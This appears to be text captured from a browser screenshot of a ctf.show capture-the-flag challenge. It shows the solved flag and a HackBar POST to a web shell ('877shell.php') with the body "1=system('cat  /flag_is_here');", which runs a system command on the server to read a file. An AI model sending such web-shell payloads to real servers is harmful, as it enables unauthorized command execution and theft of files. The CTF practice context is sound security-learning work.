 不安全 | 739a2283-b3f9-48de-90dd-9022a9539b6e.challenge.ctf.show/877shell.php
应用 哔哩哔哩 (゜-゜)つ... 书签栏 重庆工业职业技术... 云班课 - 我的班课 撒野(巫哲)最新章节... 【抖音】记录美好... Python File(文件)... loneha
ctfshow{bb55d9a6-087d-4b68-9da2-192d4358ae7a}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://739a2283-b3f9-48de-90dd-9022a9539b6e.challenge.ctf.show/877shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('cat  /flag_is_here');